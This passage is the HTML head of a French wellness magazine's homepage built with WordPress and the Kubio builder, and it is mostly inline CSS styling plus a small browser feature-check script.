

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://respire-lemag.fr/
body_size: 35689
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Respire Le Mag &#8211; Le mag qui vous fait sentir bien</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Respire Le Mag &raquo; Flux" href="https://respire-lemag.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Respire Le Mag &raquo; Flux des commentaires" href="https://respire-lemag.fr/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://respire-lemag.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frespire-lemag.fr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://respire-lemag.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frespire-lemag.fr%2F&#038;format=xml" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kubio-block-library-css' href='https://respire-lemag.fr/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1723188157' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://respire-lemag.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9;--kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))}



#kubio .style-QPEeWVysuj-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:0px;padding-bottom:0px;padding-right:0px;background-color:#ffffff;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .style-QPEeWVysuj-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;}#kubio .style-x9eYO1Is9m1-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-x9eYO1Is9m1-container{height:auto;min-height:unset;}#kubio .style-AoCt5pEtq0K-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-AoCt5pEtq0K-container .kubio-logo-image{max-height:60px;}#kubio .style-AoCt5pEtq0K-image{max-height:70px;}#kubio .style-AoCt5pEtq0K-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-AoCt5pEtq0K-text{color:#000000;}#kubio .style--cSneSsWMFY-inner{text-align:center;height:auto;min-height:unset;}#kubio .style--cSneSsWMFY-container{height:auto;min-height:unset;}#kubio .style-KeHlMbACLqp-container{height:50px;}#kubio .style-ST0CGHRm5AK-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-ST0CGHRm5AK-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-ST0CGHRm5AK-inner{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .style-pOmi5ZAn_MZ-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-pOmi5ZAn_MZ-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-pOmi5ZAn_MZ-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-pOmi5ZAn_MZ-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu > ul{justify-content:flex-end;gap:0px;--kubio-gap-fallback:0px;}#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:14px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;}#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-pOmi5ZAn_MZ-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .h-navigation_sticky .style-pOmi5ZAn_MZ-outer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#kubio .h-navigation_sticky .style-pOmi5ZAn_MZ-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky .style-pOmi5ZAn_MZ-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-pOmi5ZAn_MZ-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky .style-pOmi5ZAn_MZ-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);}#kubio .style-G3C_pgLgUR3-icon{background-color:rgba(var(--kubio-color-6),1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;width:18px;height:18px;min-width:18px;min-height:18px;}.style-G3C_pgLgUR3-offscreen{background-color:#222B34;width:300px !important;}.style-G3C_pgLgUR3-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-w0pBbiVm85s-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-w0pBbiVm85s-container{height:auto;min-height:unset;}#kubio .style-engsCVv8ILJ-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-engsCVv8ILJ-container .kubio-logo-image{max-height:70px;}#kubio .style-engsCVv8ILJ-image{max-height:70px;}#kubio .style-engsCVv8ILJ-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-engsCVv8ILJ-text{color:#000000;}#kubio .style-oH3y6Pq035Z-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-oH3y6Pq035Z-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-oH3y6Pq035Z-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-oH3y6Pq035Z-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-oH3y6Pq035Z-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-hPPDb06Zspm-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-hPPDb06Zspm-container{height:auto;min-height:unset;}#kubio .style-8dvoblbyorV-outer{height:auto;min-height:unset;background-image:url("https://respire-lemag.fr/wp-content/uploads/2024/08/pexels-photo-5699456.jpeg");background-size:cover;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat;padding-top:280px;padding-bottom:280px;}#kubio .style-8dvoblbyorV-outer h1,#kubio .style-8dvoblbyorV-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-8dvoblbyorV-outer h2,#kubio .style-8dvoblbyorV-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-8dvoblbyorV-outer h3,#kubio .style-8dvoblbyorV-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-8dvoblbyorV-outer h4,#kubio .style-8dvoblbyorV-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-8dvoblbyorV-outer h5,#kubio .style-8dvoblbyorV-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-8dvoblbyorV-outer h6,#kubio .style-8dvoblbyorV-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-8dvoblbyorV-outer,#kubio .style-8dvoblbyorV-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-8dvoblbyorV-outer p,#kubio .style-8dvoblbyorV-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-wSXrWec81mg-inner{text-align:left;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-wSXrWec81mg-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-h6cxRsR1NKU-text{font-weight:300;font-size:3.4em;}#kubio .wp-block.wp-block-kubio-heading__text.style-h6cxRsR1NKU-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-Q1aJS9uwOhj-outer a.style-Q1aJS9uwOhj-link{background-color:rgba(var(--kubio-color-1),1);background-image:none;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:14px;line-height:1;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:white;border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:56px;border-top-right-radius:56px;border-bottom-left-radius:56px;border-bottom-right-radius:56px;padding-top:15px;padding-bottom:15px;padding-left:30px;padding-right:30px;text-align:center;justify-content:center;}#kubio .style-Q1aJS9uwOhj-outer a.style-Q1aJS9uwOhj-link:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio a.style-Q1aJS9uwOhj-link .style-Q1aJS9uwOhj-icon{width:14px;height:14px;min-width:14px;min-height:14px;margin-left:0px;margin-right:10px;}#kubio .style-E52Re6goqLw-outer a.style-E52Re6goqLw-link{background-color:transparent;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:14px;line-height:1;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:white;border-top-color:white;border-top-width:2px;border-top-style:solid;border-right-color:white;border-right-width:2px;border-right-style:solid;border-bottom-color:white;border-bottom-width:2px;border-bottom-style:solid;border-left-color:white;border-left-width:2px;border-left-style:solid;border-top-left-radius:56px;border-top-right-radius:56px;border-bottom-left-radius:56px;border-bottom-right-radius:56px;padding-top:15px;padding-bottom:15px;padding-left:30px;padding-right:30px;text-align:center;justify-content:center;}#kubio .style-E52Re6goqLw-outer a.style-E52Re6goqLw-link:hover{background-color:rgba(255, 255, 255, 0.2);border-top-color:rgba(var(--kubio-color-5),1);border-right-color:rgba(var(--kubio-color-5),1);border-bottom-color:rgba(var(--kubio-color-5),1);border-left-color:rgba(var(--kubio-color-5),1);}#kubio a.style-E52Re6goqLw-link .style-E52Re6goqLw-icon{width:14px;height:14px;min-width:14px;min-height:14px;margin-left:0px;margin-right:10px;}#kubio .style-Dz50hdoJE11-outer{height:auto;min-height:unset;}#kubio .style-Dz50hdoJE11-inner{margin-top:-170px;}#kubio .style-hYaXoGWAggx-container{box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;}#kubio .style-TWHlhp0Wcm1-inner{text-align:center;height:auto;min-height:unset;background-image:url("https://respire-lemag.fr/wp-content/uploads/2024/08/pexels-photo-1640777.jpeg");background-size:cover;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat;}#kubio .style-TWHlhp0Wcm1-container{height:auto;min-height:unset;}#kubio .style-XIrDl1XNSnX-inner{text-align:left;height:auto;min-height:unset;background-color:rgba(var(--kubio-color-5),1);padding-top:4rem;padding-bottom:4rem;padding-left:4rem;padding-right:4rem;}#kubio .style-XIrDl1XNSnX-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-RQsY2HU8J-i-text{letter-spacing:1px;text-transform:uppercase;}#kubio .wp-block.wp-block-kubio-heading__text.style-RQsY2HU8J-i-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-F8JAY2zCuFV-outer a.style-F8JAY2zCuFV-link{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:#fff;padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;background-color:rgba(var(--kubio-color-2),1);border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;transition-duration:0.5s;text-align:center;justify-content:center;}#kubio .style-F8JAY2zCuFV-outer a.style-F8JAY2zCuFV-link:hover{background-color:rgba(var(--kubio-color-2-variant-2),1);border-top-color:rgba(var(--kubio-color-2-variant-2),1);border-right-color:rgba(var(--kubio-color-2-variant-2),1);border-bottom-color:rgba(var(--kubio-color-2-variant-2),1);border-left-color:rgba(var(--kubio-color-2-variant-2),1);}#kubio a.style-F8JAY2zCuFV-link .style-F8JAY2zCuFV-icon{width:13px;height:13px;min-width:13px;min-height:13px;margin-left:0px;margin-right:10px;}#kubio .style-k-9ae6B5DQV-inner{text-align:center;height:auto;min-height:unset;background-image:url("https://respire-lemag.fr/wp-content/uploads/2024/08/pexels-photo-7217998.jpeg");background-size:cover;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat;}#kubio .style-k-9ae6B5DQV-container{height:auto;min-height:unset;}#kubio .style-UkGxiiHp4EA-inner{text-align:center;}#kubio .style-UkGxiiHp4EA-container{height:auto;min-height:unset;}#kubio .style-rslbMbHowBA-image{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}#kubio .style-rslbMbHowBA-frameImage{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}#kubio .style-rslbMbHowBA-overlay{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}#kubio .style-6gWgPstBot3-inner{text-align:left;}#kubio .style-6gWgPstBot3-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-jk0cZ09VPpV-text .text-wrapper-fancy svg path{stroke:rgba(var(--kubio-color-1),1);stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .wp-block.wp-block-kubio-heading__text.style-t825TEvbHDQ-text{font-weight:700;font-size:40px;line-height:1.3;}#kubio .wp-block.wp-block-kubio-heading__text.style-t825TEvbHDQ-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio p.wp-block.wp-block-kubio-text__text.style-on00uqqshE1-text{padding-top:20px;padding-bottom:40px;}#kubio .style-CNvCH8pCbfx-inner{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;text-align:center;}#kubio .style-CNvCH8pCbfx-container{height:auto;min-height:unset;}#kubio .style-ashPwfv8T8H-inner{text-align:left;}#kubio .style-ashPwfv8T8H-container{height:auto;min-height:unset;}#kubio .style-lvrfsMDOJ3c-inner{fill:rgba(var(--kubio-color-1),1);width:40px;height:40px;min-width:40px;min-height:40px;}#kubio .style-R256dvrv9MA-inner{text-align:left;padding-left:30px;}#kubio .style-R256dvrv9MA-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-nlJv6ljVHkJ-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio p.wp-block.wp-block-kubio-text__text.style-ian7_fhjheS-text{font-size:14px;color:rgba(var(--kubio-color-6-variant-3),1);}#kubio .style-5Fqw0tyWf7n-outer{height:auto;min-height:unset;background-color:rgba(var(--kubio-color-4),0.1);background-image:none;}#kubio .style-ETQH7lR3-b2-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-ETQH7lR3-b2-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-3c36khASPXo-text{font-size:40px;}#kubio .wp-block.wp-block-kubio-heading__text.style-3c36khASPXo-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-b4aZmsZXZGO-inner{text-align:center;height:auto;min-height:unset;margin-bottom:100px;}#kubio .style-b4aZmsZXZGO-container{height:auto;min-height:unset;}#kubio .style-dsSz6cS0_uC-container{margin-bottom:0px;}#kubio .style-GK6AXtg12g0-inner{text-align:left;height:auto;min-height:unset;padding-right:6%;}#kubio .style-GK6AXtg12g0-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-WhLzCBRRH2K-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-kysZILuKkFG-inner{text-align:center;min-height:400px;background-image:url("https://respire-lemag.fr/wp-content/uploads/2024/08/pexels-photo-4348401.jpeg");background-size:cover;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat;border-top-color:rgba(var(--kubio-color-5),1);border-top-width:15px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5),1);border-right-width:15px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5),1);border-bottom-width:15px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5),1);border-left-width:15px;border-left-style:solid;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;}#kubio .style-kysZILuKkFG-container{height:auto;min-height:unset;}#kubio .style-v3YJ2N9g7MU-inner{text-align:center;min-height:400px;background-image:url("https://respire-lemag.fr/wp-content/uploads/2024/08/pexels-photo-2529375.jpeg");background-size:cover;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat;border-top-color:rgba(var(--kubio-color-5),1);border-top-width:15px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5),1);border-right-width:15px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5),1);border-bottom-width:15px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5),1);border-left-width:15px;border-left-style:solid;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;transform:translateX(0px) translateY(0px);transform-origin:center center 0px;}#kubio 